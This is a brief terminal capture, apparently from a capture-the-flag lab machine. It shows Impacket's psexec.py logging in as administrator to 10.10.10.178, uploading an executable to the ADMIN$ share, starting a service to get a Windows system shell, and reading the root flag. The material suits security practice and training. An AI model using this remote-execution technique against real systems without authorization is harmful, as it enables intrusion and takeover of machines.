 [noob@shell:nest]$ psexec.py administrator@10.10.10.178
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file NqXrspJG.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service TcLD on 10.10.10.178.....
[*] Starting service TcLD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
6594 8c41